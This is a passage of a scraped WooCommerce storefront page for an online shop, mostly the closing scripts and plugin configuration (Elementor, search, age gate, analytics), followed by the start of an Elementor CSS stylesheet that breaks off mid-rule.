"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"0","tz":"-7","srv":"gretasguns.com","arch_tax_pa_species":"owl","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "0" ]);
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"1","show_recently_searched_phrases":"1"};
</script>
<script src="https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.25.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.32.2" id="elementor-recaptcha_v3-api-js"></script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","nonce":"d067a8f090","urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gretasguns.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gretasguns.com\/cart\/","checkout_page_url":"https:\/\/gretasguns.com\/checkout\/","fragments_nonce":"96e33c2cea"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/glider-min.js?ver=2.1.24" id="ob-glider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/spacerat-min.js?ver=2.1.24" id="ob-spacerat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/hoveranimator.js?ver=1762448527" id="ob-hoveranimator-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/pseudo-min.js?ver=2.1.24" id="ob-pseuduo-js" defer></script>
<script id="wpgb-js-extra">
var wpgb_settings = {"lang":"","ajaxUrl":"\/?wpgb-ajax=action","history":"1","mainQuery":{"pa_species":"owl","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"popularity","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[8,10],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":48},"permalink":"https:\/\/gretasguns.com\/species\/owl\/","resultMsg":{"plural":"%d results found","singular":"1 result found","none":"no results found"},"hasGrids":"1","hasFacets":"1","hasLightbox":"1","shadowGrids":[],"lightbox":{"plugin":"wp_grid_builder","counterMsg":"[index] \/ [total]","errorMsg":"Sorry, an error occured while loading the content...","prevLabel":"Previous slide","nextLabel":"Next slide","closeLabel":"Close lightbox"},"combobox":{"search":"Please enter 1 or more characters.","loading":"Loading...","cleared":"options cleared.","expanded":"Use Up and Down to choose options, press Enter to select the currently focused option, press Escape to collapse the list.","noResults":"No Results Found.","collapsed":"Press Enter or Space to expand the list.","clearLabel":"Clear","selected":"option %s, selected.","deselected":"option %s, deselected."},"autocomplete":{"open":"Use Up and Down to choose suggestions and press Enter to select suggestion.","input":"Type to search or press Escape to clear the input.","clear":"Field cleared.","noResults":"No suggestions found.","loading":"Loading suggestions...","clearLabel":"Clear","select":"%s suggestion was selected."},"range":{"minLabel":"Minimum value","maxLabel":"Maximum value"},"vendors":[{"type":"js","handle":"wpgb-date","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/date.js","version":1689579342},{"type":"css","handle":"wpgb-date-css","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/css\/vendors\/date.css","version":1689579342},{"type":"js","handle":"wpgb-range","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/range.js","version":1689579342},{"type":"js","handle":"wpgb-select","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/select.js","version":1689579342},{"type":"js","handle":"wpgb-autocomplete","source":"https:\/\/gretasguns.com\/wp-content\/plugins\/wp-grid-builder\/frontend\/assets\/js\/vendors\/autocomplete.js","version":1689579342}]};
</script>
<script type="rocketlazyloadscript" id="wpgb-polyfills-js-before">
window.addEventListener('wpgb.loaded',function(){(function(){var wpgb=WP_Grid_Builder.instance(1);if(!wpgb.init){return}wpgb.init()})();});
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/polyfills.js?ver=1760595875" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/facets.js?ver=1760595881" id="wpgb-facets-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/lightbox.js?ver=1760595876" id="wpgb-lightbox-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder/frontend/assets/js/layout.js?ver=1760595876" id="wpgb-layout-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Species","Owl"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768582886
body_size: 2806
content:
.elementor-39 .elementor-element.elementor-element-e8be864:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 0%, var( --e-global-color-accent ) 100%);}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-e8be864{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-39 .elementor-element.elementor-element-e8be864:hover{border-style:none;}.elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( 